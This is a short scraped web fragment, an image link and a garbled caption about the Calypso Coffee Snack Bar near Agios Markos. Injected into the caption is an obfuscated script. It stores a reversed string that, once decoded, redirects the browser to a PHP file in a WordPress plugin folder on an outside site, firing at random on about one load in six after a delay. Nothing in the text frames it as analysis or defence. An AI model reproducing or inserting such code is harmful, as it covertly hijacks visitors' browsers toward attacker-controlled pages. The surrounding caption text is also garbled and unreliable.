 Calypso Coffee Snack Bar_food_in_Caf? and Bar___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Agios Markos